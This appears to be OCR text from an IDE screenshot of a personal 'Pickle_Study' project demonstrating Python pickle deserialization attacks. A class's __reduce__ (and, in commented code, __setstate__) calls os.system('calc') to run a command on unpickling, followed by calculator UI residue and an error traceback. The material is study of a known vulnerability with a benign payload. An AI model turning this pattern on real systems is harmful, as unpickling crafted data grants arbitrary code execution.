 main.py
Picke_1.py
secret.py
test.py
scripts
venv
dicts.txt
flask-pin-test.py
main.py
scripts.py
tmp.py
外部库
临时文件和控制台
5 class A(object):
6 def __reduce__(self):
7 print('反序列化调用')
8 return (os.system('calc',))
9 a = A()
10 p_a = pickle.dumps(a)
11 pickle.loads(p_a)
12 print('==========')
13 print(p_a)
14
15 # class SerializePerson():
16 # def __init__(self, name):
17 # self.name = name
18 # # 构造 __setstate__ 方法
19 # def __setstate__(self, name):
20 # os.system('calc') # 恶意代码
21 # tmp = pickle.dumps(SerializePerson('tom')) #序列化
22 # pickle.loads(tmp) # 反序列化 此时会弹出计算器
23 #
24 #
计算器
程序员
HEX 0
DEC 0
OCT 0
BIN 0
QWORD
按位 位移位
A << >>
B ( )
C 7 8
D 4 5
E 1 2
F +/- 0
test
F:\Develop\Python-3.8.6\python3.exe D:\Pythonproject\Pickle_Study\test.py
反序列化调用
Traceback (most recent call last):
File "D:\Pythonproject\Pickle_Study\test.py", line 10, in <module>
p_a = pickle.dumps(a)
_pickle.PicklingError: __reduce__ must return a string or tuple